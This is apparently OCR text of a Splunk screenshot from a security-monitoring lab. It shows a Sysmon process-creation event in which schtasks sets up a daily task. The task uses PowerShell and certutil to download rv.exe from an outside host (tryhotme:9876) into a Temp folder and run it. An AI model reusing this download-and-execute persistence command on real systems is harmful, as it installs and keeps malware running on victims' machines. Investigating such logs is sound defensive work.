 splunk>enterprise Apps ▾ 1 Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As ▾ Create Table View Close
1 index=win-alert EventCode=1 AssessmentTaskOne All time ▾
✓ 1 event (before 11/14/26 12:31:48.000 PM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events (1) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
Format ▾ Show: 50 Per Page ▾ View: List ▾
< Hide Fields All Fields
SELECTED FIELDS
a host 1
# ProcessId 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a category 1
a CommandLine 1
a Company 1
a ComputerName 1
a CurrentDirectory 1
a Description 1
a dvc 1
a dvc_nt_host 1
# event_id 1
# EventCode 1
# EventType 1
a eventtype 3
a FileVersion 1
a Hashes 1
# id 1
a Image 1
a index 1
a IntegrityLevel 1
a Keywords 1
i Time Event
8/30/25
10:06:07.000 AM
08/30/2025 10:06:07 AM
... 22 lines omitted ...
Company: Microsoft Corporation
OriginalFileName: schtasks.exe
CommandLine: schtasks  /create /tn "AssessmentTaskOne" /sc daily /st 10:15 /tr "powershell.exe -Command \"certutil.exe -urlcache -f http://tryhotme:9876/rv.exe C:\Users\OLIVER~1.THO\AppData\Local\Te
mp\3\DataCollector.exe; Start-Process C:\Users\OLIVER~1.THO\AppData\Local\Temp\3\DataCollector.exe\""
CurrentDirectory: C:\Users\oliver.thompson\
Show all 38 lines
Event Actions ▾
Type Field Value Actions
Selected ProcessId ▾ 5816
host ▾ WIN-H015
source ▾ WinEventLog:Microsoft-Windows-Sysmon/Operational
sourcetype ▾ WinEventLog
Event CommandLine ▾ schtasks /create /tn "AssessmentTaskOne" /sc daily /st 10:15 /tr "powershell.exe -Command \"certutil.exe -urlcache -f http://tryhotme:9876/rv.exe C:\Users\OLIVER~1.THO\App
Data\Local\Temp\3\DataCollector.exe; Start-Process C:\Users\OLIVER~1.THO\AppData\Local\Temp\3\DataCollector.exe\""
Company ▾ Microsoft Corporation
ComputerName ▾ WIN-H015
CurrentDirectory ▾ C:\Users\oliver.thompson\
Description ▾ Task Scheduler Configuration Tool
EventCode ▾ 1